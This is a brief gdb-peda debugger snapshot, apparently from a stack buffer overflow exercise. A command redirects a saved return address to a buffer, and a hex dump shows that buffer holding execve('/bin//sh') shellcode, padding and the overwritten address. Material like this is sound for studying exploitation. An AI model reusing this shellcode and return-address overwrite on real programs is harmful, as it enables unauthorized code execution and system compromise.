 gdb-peda$ set *0xffffd69c = 0xffffd658
gdb-peda$ x/80xb $esp
0xffffd650: 0x58 0xd6 0xff 0xff 0x86 0xd8 0xff 0xff
0xffffd658: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffd660: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffd668: 0x53 0x89 0xe1 0x31 0xd2 0x31 0xc0 0xb0
0xffffd670: 0x0b 0xcd 0x80 0x10 0x10 0x10 0x10 0x10
0xffffd678: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd680: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd688: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd690: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd698: 0x10 0x10 0x10 0x10 0x58 0xd6 0xff 0xff